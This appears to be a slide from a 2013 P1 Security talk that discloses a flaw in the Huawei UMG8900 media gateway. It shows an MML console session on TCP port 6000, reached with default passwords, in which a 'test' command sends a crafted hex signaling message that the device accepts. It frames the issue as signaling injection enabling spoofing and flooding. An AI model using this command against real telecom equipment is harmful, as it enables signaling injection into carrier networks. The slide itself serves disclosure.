 Huawei Media Gateway
UMG8900 MGW Vulnerabilities
P1 P1 Security
Priority One Security
P1VID #142 - https://saas.p1sec.com/vulns/142 ”Pseudo test signaling abuse“ :)
mml>SND M3FM3: LNK=2, LEN=24, MSU="01 01 01 01 00 00 00 18 02 10 00 10 00 00 01 00 00
00 02 00 00 02 00 00";
+++ HUAWEI UMG8900 2009-11-06 19:38:39
O&M #41
%%SND M3FM3:LNK=0,LEN=24,SID=0,MSU="01 01 01 01 00 00 00 18 02 10 00 10 00 00 01 00 00
00 02 00 00 02 00 00";%%
RETCODE = 0 accomplished
--- END
mml>
TCP 6000 (MML)
Ask for login password (defaults!)
Vendor says: « It’s only for testing… »
• But MSU is sent over the network!
• You can send arbitrary data over the network: Spoofing,
Flooding, …
Signaling injection!
© P1 Security 2013